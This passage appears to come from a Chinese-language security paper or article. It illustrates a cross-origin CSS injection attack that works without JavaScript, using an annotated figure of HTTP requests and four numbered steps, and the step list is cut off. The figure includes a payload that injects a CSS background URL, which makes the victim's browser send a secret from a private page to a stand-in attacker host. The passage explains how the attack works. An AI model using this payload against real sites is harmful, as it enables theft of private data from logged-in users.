 ②
...
<link rel="stylesheet"
href="http://target/privatepage?
q1={}body{background:
url(http://attacker/%3F&q2=)}">
...
GET /privatepage?q1={}body{background:
url(http://attacker/%3F&q2=)}
③
Cookie: SID=2DK3P9YOX5
Content-Type: text/html
<!doctype html><html>...
{}body{background:
url(http://attacker/?SECRET_INFORMATION)}
...</html>
GET /?SECRET_INFORMATION
④
HTTP/1.1 204 Owned
图 2 不用 JavaScript 进行跨源 CSS 攻击的步骤
① 受害者登录到目标站点。
② 一段时间后，攻击者诱导受害者访问其网站，并以表单
的方式在目标主机上请求隐私页面。
③ 受害者的浏览器在隐私页面中发现注入的 CSS 规则。
④ 浏览器从攻击者站点请求“背景图片”，然后传送机密